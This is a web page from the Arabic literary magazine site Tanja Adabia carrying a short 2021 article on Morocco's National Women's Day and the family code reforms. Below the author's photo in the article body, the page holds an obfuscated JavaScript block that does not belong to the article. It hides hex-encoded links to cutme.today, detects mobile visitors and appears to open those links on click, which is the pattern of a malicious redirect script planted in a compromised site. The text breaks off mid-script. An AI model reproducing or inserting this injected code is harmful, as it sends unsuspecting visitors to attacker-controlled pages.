<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-25788" class="post-25788 post type-post status-publish format-standard has-post-thumbnail hentry category-10 category-14 tag-3463">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></span>  &frasl;   <span class="current">اليوم الوطني للمرأة المغربية</span></div>			<header class="entry-header">
				<h1 class="entry-title">اليوم الوطني للمرأة المغربية</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/manager/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2021/10/11/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d8%a3%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/" rel="bookmark"><time class="entry-date published updated" datetime="2021-10-11T11:46:07+03:00">11 أكتوبر، 2021</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2021%2F10%2F11%2F%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d9%2584%25d9%2584%25d9%2585%25d8%25b1%25d8%25a3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=اليوم%20الوطني%20للمرأة%20المغربية&amp;url=https%3A%2F%2Faladabia.net%2F2021%2F10%2F11%2F%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d9%2584%25d9%2584%25d9%2585%25d8%25b1%25d8%25a3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2021%2F10%2F11%2F%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d9%2584%25d9%2584%25d9%2585%25d8%25b1%25d8%25a3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=اليوم%20الوطني%20للمرأة%20المغربية%20-%20https%3A%2F%2Faladabia.net%2F2021%2F10%2F11%2F%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d9%2584%25d9%2584%25d9%2585%25d8%25b1%25d8%25a3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="620" height="336" src="https://aladabia.net/wp-content/uploads/2021/10/femme-marocaine.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2021/10/femme-marocaine.jpg 620w, https://aladabia.net/wp-content/uploads/2021/10/femme-marocaine-300x163.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></div>
			<div class="entry-content">
				<p>يخلد المغرب يوم 10 أكتوبر ذكرى اليوم الوطني للمرأة, الذي أعلن عنه الملك محمد السادس في الخطاب الذي ألقاه يوم 10 أكتوبر 2003 وأعلن فيه عن مدونة الأسرة الجديدة أمام البرلمان، وهي مبادرة تعكس العناية المولوية التي يوليها لقضايا المرأة.<br />
كما أنهامناسبة لاستحضار المنجزات الكبيرة والخطوات الجبارة والتحديات الكبرى التي تم رفعها كاستئصال الفقر ومحاربة الأمية والاهتمام وتحسين صحة الأمهات والأطفال ،ومحاربة كل الأفكار الدونية السوداء الفارغة والصور النمطية التي تعود بالمرأة إلى الوراء لتحسين وضعيتها التي عرفت تطورا كبيرا خلال الآونة الأخيرة .<br />
اليوم الوطني للمرأة.. مناسبة للوقوف على إنجازات و طموحات النساء المغربيات والوقوف على ما تحقق من إنجازات في مجال النهوض بحقوق المرأة، فضلا عن أوراش الإصلاح الكبرى التي انطلقت تحت قيادة صاحب الجلالة الملك محمد السادس من أجل إيلاء المرأة المغربية مكانتها المتميزة التي تستحقها داخل المجتمع.<br />
وقد حظيت المرأة المغربية منذ اعتلاء جلالة الملك محمد السادس العرش، بعناية خاصة من طرف جلالته من خلال مختلف المبادرات الاجتماعية التي أطلقها جلالته، ولا سيما إصلاح مدونة الأسرة، وهي مبادرة رائدة حظيت بإشادة دولية باعتبارها إصلاحا طلائعيا يحتذى به على المستويين الإقليمي والعربي.<br />
وقد كان لإقرار مدونة الأسرة، من دون شك، تأثير حاسم على النهوض بحقوق المرأة في المغرب، كما تشهد بذلك العديد من المكتسبات التي سجلت منذ سنة 2003 في مجال تعزيز حقوق المرأة و مكانتها داخل المجتمع المغربي.</p>
<p><strong>أمينة بنونة</strong></p>
<p><img decoding="async" class="alignnone  wp-image-22928" src="https://aladabia.net/wp-content/uploads/2021/04/أمينة-بنونة.jpg" alt="" width="100" height="142" srcset="https://aladabia.net/wp-content/uploads/2021/04/أمينة-بنونة.jpg 945w, https://aladabia.net/wp-content/uploads/2021/04/أمينة-بنونة-211x300.jpg 211w, https://aladabia.net/wp-content/uploads/2021/04/أمينة-بنونة-720x1024.jpg 720w, https://aladabia.net/wp-content/uploads/2021/04/أمينة-بنونة-768x1092.jpg 768w, https://aladabia.net/wp-content/uploads/2021/04/أمينة-بنونة-300x423.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 